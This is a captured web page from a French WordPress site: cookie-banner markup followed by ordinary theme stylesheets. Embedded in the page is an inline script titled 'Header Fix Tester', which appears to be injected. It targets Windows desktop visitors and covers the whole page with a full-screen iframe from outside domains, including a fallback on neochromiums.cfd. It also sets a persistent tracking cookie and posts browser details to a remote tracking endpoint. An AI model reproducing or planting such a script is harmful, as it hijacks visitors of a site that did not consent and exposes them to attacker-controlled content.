<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies permettant la réalisation de statistiques de visites.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ca933cc821e7315c53aa5120497a858c", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://overtheword.com/wp-content/themes/otw/dist/styles/main.css
body_size: 22638
content:
@import url(https://fonts.googleapis.com/css?family=Barlow+Condensed:300|Teko:400,500);/*! Flickity v2.1.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: #333;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}
@charset "UTF-8";
/** Import everything from autoload */
/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

@-ms-viewport {
  width: device-width; }

article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

dfn {
  font-style: italic; }

b,
strong {
  font-weight: bold; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:hover {
  color: #0056b3;
  text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

a,
area,
button,
[role="button"],
input:not([type="range"]),
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none !important; }

/*# sourceMappingURL=bootstrap-reboot.css.map */
/* ----------------------------- */
/* ==Base (basic styles)         */
/* ----------------------------- */
/* switching to border-box model for all elements */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  /* avoid min-width: auto on flex and grid children */
  min-width: 0;
  min-height: 0; }

html {
  /* set base font-size to equiv "10px", which is adapted to rem unit */
  font-size: 62.5%;
  /* IE9-IE11 math fixing. See http://bit.ly/1g4X0bX */
  font-size: calc(1em * 0.625); }

body {
  margin: 0;
  font-size: 1.4rem;
  background-color: #fff;
  color: #212529;
  font-family: "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  line-height: 1.5; }
  @media (min-width: 576px) {
    body {
      font-size: 1.8rem; } }

/* Links */
a {
  color: #333;
  text-decoration: underline; }
  a:focus, a:hover, a:active {
    color: #0d0d0d;
    text-decoration: underline; }

/* Headings */
h1, .h1-like {
  font-size: 2.8rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h1, .h1-like {
      font-size: 3.2rem; } }

h2, .h2-like {
  font-size: 2.4rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h2, .h2-like {
      font-size: 2.8rem; } }

h3, .h3-like {
  font-size: 2rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h3, .h3-like {
      font-size: 2.4rem; } }

h4, .h4-like {
  font-size: 1.8rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h4, .h4-like {
      font-size: 2rem; } }

h5, .h5-like {
  font-size: 1.6rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h5, .h5-like {
      font-size: 1.8rem; } }

h6, .h6-like {
  font-size: 1.4rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h6, .h6-like {
      font-size: 1.6rem; } }

/* Vertical rythm */
h1,
h2,
h3,
h4,
h5,
h6,
dd {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p,
address,
ol,
ul,
dl,
blockquote,
pre {
  margin-top: 0;
  margin-bottom: 1rem; }

/* Avoid margins on nested elements */
li p,
li .p-like,
li ul,
li ol,
ol ol,
ul ul {
  margin-top: 0;
  margin-bottom: 0; }

/* Max values */
img,
table,
td,
blockquote,
code,
pre,
textarea,
input,
video,
svg {
  max-width: 100%; }

img {
  height: auto; }

/* Styling elements */
ul,
ol {
  padding-left: 2em; }

img {
  vertical-align: middle; }

em,
.italic,
address,
cite,
i,
var {
  font-style: italic; }

code,
kbd,
mark {
  border-radius: 2px; }

kbd {
  padding: 0 2px;
  border: 1px solid #999; }

pre {
  -moz-tab-size: 2;
    -o-tab-size: 2;
       tab-size: 2; }

code {
  padding: 2px 4px;
  background: rgba(0, 0, 0, 0.04);
  color: #b11; }

pre code {
  padding: 0;
  background: none;
  color: inherit;
  border-radius: 0; }

mark {
  padding: 2px 4px; }

sup,
sub {
  vertical-align: 0; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

blockquote {
  position: relative;
  padding-left: 3em;
  min-height: 2em; }

blockquote::before {
  content: "\201C";
  position: absolute;
  left: 0;
  top: 0;
  font-family: georgia, serif;
  font-size: 5em;
  height: .4em;
  line-height: .9;
  color: #e7e9ed; }

blockquote > footer {
  margin-top: .75em;
  font-size: 0.9em;
  color: rgba(0, 0, 0, 0.7); }
  blockquote > footer::before {
    content: "\2014    "; }

q {
  font-style: normal; }

q,
.q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }
  q:lang(fr),
  .q:lang(fr) {
    quotes: "\AB\A0" "\A0\BB" "\201C" "\201D"; }

hr {
  display: block;
  clear: both;
  height: 1px;
  margin: 1em 0 2em;
  padding: 0;
  border: 0;
  color: #ccc;
  background-color: #ccc; }

blockquote,
figure {
  margin-left: 0;
  margin-right: 0; }

code,
pre,
samp,
kbd {
  white-space: pre-wrap;
  font-family: consolas, courier, monospace;
  line-height: normal; }

/* ----------------------------- */
/* ==Print (quick print reset)   */
/* ----------------------------- */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important; }
  body {
    width: auto;
    margin: auto;
    font-family: serif;
    font-size: 12pt; }
  p,
  .p-like,
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  h4,
  .h4-like,
  h5,
  .h5-like,
  h6,
  .h6-like,
  blockquote,
  label,
  ul,
  ol {
    color: #000;
    margin: auto; }
  .print {
    display: block; }
  .no-print {
    display: none; }
  /* no orphans, no widows */
  p,
  .p-like,
  blockquote {
    orphans: 3;
    widows: 3; }
  /* no breaks inside these elements */
  blockquote,
  ul,
  ol {
    page-break-inside: avoid; }
  /* page break before main headers
  h1,
  .h1-like {
    page-break-before: always;
  }
  */
  /* no breaks after these elements */
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  caption {
    page-break-after: avoid; }
  a {
    color: #000; }
  /* displaying URLs
  a[href]::after {
    content: " (" attr(href) ")";
  }
  */
  a[href^="javascript:"]::after,
  a[href^="#"]::after {
    content: ""; } }

/* ----------------------------- */
/* ==Global Micro Layout         */
/* ----------------------------- */
/* module, gains superpower "BFC" Block Formating Context */
.mod,
.bfc {
  overflow: hidden; }

/* blocks that need to be placed under floats */
.clear {
  clear: both; }

/* blocks that must contain floats */
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

/* simple blocks alignment */
.left {
  margin-right: auto; }

.right {
  margin-left: auto; }

.center {
  margin-left: auto;
  margin-right: auto; }

/* text and contents alignment */
.txtleft {
  text-align: left; }

.txtright {
  text-align: right; }

.txtcenter {
  text-align: center; }

/* floating elements */
.fl {
  float: left; }

img.fl {
  margin-right: 1rem; }

.fr {
  float: right; }

img.fr {
  margin-left: 1rem; }

img.fl,
img.fr {
  margin-bottom: 0.5rem; }

/* inline-block */
.inbl {
  display: inline-block;
  vertical-align: top; }

/* flexbox layout
http://www.alsacreations.com/tuto/lire/1493-css3-flexbox-layout-module.html
*/
.flex-container, .flex-container--row,
.flex-row, .flex-container--column,
.flex-column, .flex-container--row-reverse,
.flex-row-reverse, .flex-container--column-reverse,
.flex-column-reverse,
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flex-container--row,
.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row; }

.flex-container--column,
.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.flex-container--row-reverse,
.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-container--column-reverse,
.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-item-fluid,
.item-fluid {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%; }

.flex-item-first,
.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.flex-item-medium,
.item-medium {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0; }

.flex-item-last,
.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.flex-item-center,
.item-center,
.mr-auto {
  margin: auto; }

/* ---------------------------------- */
/* ==Helpers                          */
/* ---------------------------------- */
/* Typo Helpers  */
/* ------------- */
.u-bold {
  font-weight: 700; }

.u-italic {
  font-style: italic; }

.u-normal {
  font-weight: normal;
  font-style: normal; }

.u-uppercase {
  text-transform: uppercase; }

.u-lowercase {
  text-transform: lowercase; }

.u-smaller {
  font-size: 0.6em; }

.u-small {
  font-size: 0.8em; }

.u-big {
  font-size: 1.2em; }

.u-bigger {
  font-size: 1.5em; }

.u-biggest {
  font-size: 2em; }

.u-txt-wrap {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }

.u-txt-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis; }

/* State Helpers */
/* ------------- */
/* invisible for all */
.is-hidden,
.js-hidden,
[hidden] {
  display: none; }

/* hidden but not for an assistive technology like a screen reader, Yahoo! method */
.visually-hidden, .gform_wrapper .gf_progressbar_wrapper, .gform_wrapper .gform_body .gform_fields .gfield.hidden_label .gfield_label, .gform_wrapper .gform_body .gform_fields .gfield.gfield_visibility_hidden, .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex label, .page-guide .optin .optin_form_wrapper .gfield.attachment {
  position: absolute !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important; }

.is-disabled,
.js-disabled,
[disabled],
.is-disabled ~ label,
[disabled] ~ label {
  opacity: 0.5;
  cursor: not-allowed !important;
  -webkit-filter: grayscale(1);
          filter: grayscale(1); }

ul.is-unstyled, ul.unstyled, ul.form-radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_checkbox, .banner .nav-primary ul.nav,
.banner .nav-social ul.nav,
.banner .nav-side ul.nav, .banner .nav-primary .nav ul.sub-menu, .content-info .widget.widget_nav_menu ul.menu, .content-info .widget.widget_nav_menu .menu ul.sub-menu, .content-info .foot .nav-footer ul.nav, .page .latest-news ul.news-list, .home .key-numbers ul.numbers-list,
.page-expertise .key-numbers ul.numbers-list, .page-expertise .page-content ul.section-nav,
.page-services .page-content ul.section-nav,
.page-societe .page-content ul.section-nav,
.page-solutions .page-content ul.section-nav,
.page-changeme .page-content ul.section-nav, .page-expertise .page-content ul.listicle,
.page-services .page-content ul.listicle,
.page-societe .page-content ul.listicle,
.page-solutions .page-content ul.listicle,
.page-changeme .page-content ul.listicle, .page-expertise .page-content section.details ul.details-tabs, .page-expertise .page-content section.details .details-content .content-text ul, .page-societe .page-content section.values ul.values-list, .page-societe .page-content section.certitrao ul.certitrao-list, .page-societe .page-content section.network ul.points-list, .page-societe .page-content section.actor ul, .page-contact .page-content .formin .form-wrapper ul.form-types, .page-guide .page-content ul.questions, .single .hentry ul.entry-share {
  list-style: none;
  padding-left: 0; }

.color--inverse {
  color: #fff; }

/* Width Helpers */
/* ------------- */
/* blocks widths (percentage and pixels) */
.w100 {
  width: 100%; }

.w95 {
  width: 95%; }

.w90 {
  width: 90%; }

.w85 {
  width: 85%; }

.w80 {
  width: 80%; }

.w75 {
  width: 75%; }

.w70 {
  width: 70%; }

.w65 {
  width: 65%; }

.w60 {
  width: 60%; }

.w55 {
  width: 55%; }

.w50 {
  width: 50%; }

.w45 {
  width: 45%; }

.w40 {
  width: 40%; }

.w35 {
  width: 35%; }

.w30 {
  width: 30%; }

.w25 {
  width: 25%; }

.w20 {
  width: 20%; }

.w15 {
  width: 15%; }

.w10 {
  width: 10%; }

.w5 {
  width: 5%; }

.w66 {
  width: calc(100% / 3 * 2); }

.w33 {
  width: calc(100% / 3); }

.wauto {
  width: auto; }

.w960p {
  width: 960px; }

.mw960p {
  max-width: 960px; }

.w1140p {
  width: 1140px; }

.mw1140p {
  max-width: 1140px; }

.w1000p {
  width: 1000px; }

.w950p {
  width: 950px; }

.w900p {
  width: 900px; }

.w850p {
  width: 850px; }

.w800p {
  width: 800px; }

.w750p {
  width: 750px; }

.w700p {
  width: 700px; }

.w650p {
  width: 650px; }

.w600p {
  width: 600px; }

.w550p {
  width: 550px; }

.w500p {
  width: 500px; }

.w450p {
  width: 450px; }

.w400p {
  width: 400px; }

.w350p {
  width: 350px; }

.w300p {
  width: 300px; }

.w250p {
  width: 250px; }

.w200p {
  width: 200px; }

.w150p {
  width: 150px; }

.w100p {
  width: 100px; }

.w50p {
  width: 50px; }

/* Spacing Helpers */
/* --------------- */
.man,
.ma0 {
  margin: 0; }

.pan,
.pa0 {
  padding: 0; }

.mas {
  margin: 1rem; }

.mam {
  margin: 2rem; }

.mal {
  margin: 4rem; }

.pas {
  padding: 1rem; }

.pam {
  padding: 2rem; }

.pal {
  padding: 4rem; }

.mtn,
.mt0 {
  margin-top: 0; }

.mts {
  margin-top: 1rem; }

.mtm {
  margin-top: 2rem; }

.mtl {
  margin-top: 4rem; }

.mrn,
.mr0 {
  margin-right: 0; }

.mrs {
  margin-right: 1rem; }

.mrm {
  margin-right: 2rem; }

.mrl {
  margin-right: 4rem; }

.mbn,
.mb0 {
  margin-bottom: 0; }

.mbs {
  margin-bottom: 1rem; }

.mbm {
  margin-bottom: 2rem; }

.mbl {
  margin-bottom: 4rem; }

.mln,
.ml0 {
  margin-left: 0; }

.mls {
  margin-left: 1rem; }

.mlm {
  margin-left: 2rem; }

.mll {
  margin-left: 4rem; }

.mauto {
  margin: auto; }

.mtauto {
  margin-top: auto; }

.mrauto {
  margin-right: auto; }

.mbauto {
  margin-bottom: auto; }

.mlauto {
  margin-left: auto; }

.ptn,
.pt0 {
  padding-top: 0; }

.pts {
